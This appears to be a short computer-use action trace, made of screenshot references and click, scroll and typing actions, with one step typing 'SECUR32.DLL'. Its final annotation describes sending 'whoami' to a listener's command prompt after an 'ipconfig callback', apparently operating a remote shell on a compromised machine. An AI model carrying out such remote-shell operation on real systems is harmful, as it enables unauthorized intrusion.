
text(SECUR32.DLL)

click(64, 945)

scroll(down, 3)

click(640, 228)

double_click(1047, 323)

- Request whoami at the listener's Enter cmd prompt after the ipconfig callback arrives
click(1068, 281)
